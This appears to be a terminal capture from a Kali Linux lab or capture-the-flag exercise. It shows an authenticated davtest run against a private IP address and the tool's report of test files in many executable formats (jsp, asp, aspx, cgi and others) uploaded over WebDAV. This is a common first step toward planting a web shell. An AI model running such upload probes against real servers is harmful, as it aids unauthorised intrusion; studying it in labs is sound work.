 ┌──(root㉿kali)-[/usr/share/wordlists/metasploit]
└─# davtest -auth AliceTan:sigmaboy123! -quiet -cleanup -url https://192.168.10.132/
DELETE          FAIL:   https://192.168.10.132/DavTestDir_SPUvpr
/usr/bin/davtest Summary:
Created: https://192.168.10.132/DavTestDir_SPUvpr
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.jsp
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.txt
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.cfm
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.jhtml
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.asp
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.shtml
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.cgi
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.aspx
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.pl
PUT File: https://192.168.10.132/DavTestDir_SPUvpr/davtest_SPUvpr.html